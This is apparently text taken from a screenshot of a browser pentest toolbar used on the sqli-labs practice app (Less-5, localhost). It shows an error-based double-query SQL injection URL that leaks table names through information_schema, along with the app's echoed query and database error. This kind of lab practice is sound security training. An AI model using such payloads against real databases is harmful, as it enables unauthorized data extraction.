 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8080/sqli-labs/Less-5/?id=1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'),floor(rand()*2))as a from
information_schema.tables group by a%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union SELECT null,count(*),concat((select table_name from information_schema.tables where table_schema='security'),floor(rand()*2))as
a from information_schema.tables group by a#' LIMIT 0,1Subquery returns more than 1 row
SQLI DUMB SERIES-5